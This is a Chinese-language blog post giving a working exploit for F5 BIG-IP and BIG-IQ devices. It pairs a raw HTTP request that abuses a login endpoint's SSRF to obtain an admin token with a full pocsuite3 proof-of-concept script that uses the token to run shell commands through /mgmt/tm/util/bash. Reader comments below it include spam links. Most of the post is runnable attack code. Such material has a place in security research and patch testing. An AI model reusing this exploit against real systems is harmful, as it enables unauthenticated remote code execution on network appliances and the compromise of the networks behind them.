前言
前面已经写过一篇文章
但是国外的利用方式是利用SSRF得到一个有效token没然后利用这个有效token进行RCE
相关的分析文章 链接跳转
payload
POST /mgmt/shared/authn/login HTTP/1.1
Host: 192.168.10.148
Content-Length: 177
{
"bigipAuthCookie":"",
"username":"admin",
"loginReference":{"link":"/shared/gossip"},
"userReference":{"link":"https://localhost/mgmt/shared/authz/users/admin"}
}
在返回中发现token
然后利用这个token,区访问上一篇文章提到的接口进行RCE

需要注意的是,这个token的有效期只有20分钟(默认)
POC
# -*- coding: utf-8 -*-
__version_ = 'python 3.7'
__author__ = 'JsOnGmAX'
__date__ = '2021/3/19 15:14'
from pocsuite3.api import Output, POCBase, register_poc, requests, logger, VUL_TYPE
class TestPOC(POCBase):
vulID = 'JsOnGmAX'
version = 'v1'
author = ['JsOnGmAX']
vulDate = '2021-03-10'
createDate = '2021-03-10'
updateDate = '2020-03-18'
references = ['https://support.f5.com/csp/article/K02566623']
name = 'BIG-IP代码执行漏洞'
appPowerLink = ''
appName = 'F5 BIG-IQ/F5 BIG-IP'
appVersion = '''
BIG-IP v16.0.0-16.0.1
BIG-IP v15.1.0-15.1.2
BIG-IP v14.1.0-14.1.3.1
BIG-IP v13.1.0-13.1.3.5
BIG-IP v12.1.0-12.1.5.2
BIG-IQ v7.1.0-7.1.0.2
BIG-IQ v7.0.0-7.0.0.1
BIG-IQ v6.0.0-6.1.0
'''
vulType = VUL_TYPE.CODE_EXECUTION
desc = ''''''
def _verify(self):
result = {}
self.token = ''
self.url = self.url.strip("/")
self.token_url = self.url + '/mgmt/shared/authn/login'
self.cmd_url = self.url + '/mgmt/tm/util/bash'
self.data = {
"bigipAuthCookie":"",
"username":"admin",
"loginReference": {"link":"/shared/gossip"},
"userReference": {"link":"https://localhost/mgmt/shared/authz/users/admin"}
}
self.headers = {"Content-Type":"application/x-www-form-urlencoded"}
res = requests.post(url=self.token_url, json=self.data, verify=False)
logger.info(res.status_code)
if "/mgmt/shared/authz/tokens/" in res.text:
self.token = res.text.split('"token":"')[1].split('",')[0]
logger.info("Get Token: " + self.token)
res = requests.post(self.cmd_url, json={
"command":"run",
"utilCmdArgs":"-c id"
}, headers={
"X-F5-Auth-Token": self.token
})
if "commandResult" in res.text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = self.url

logger.info("存在漏洞")
return self.parse_output(result)
def _attack(self):
return self._verify()
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
register_poc(TestPOC)

4 条评论
内容的丰富性和深度让人仿佛置身于知识的海洋,受益匪浅。
你的文章让我学到了很多技能,非常实用。 https://www.yonboz.com/video/5045.html
不错不错,我喜欢看 https://www.ea55.com/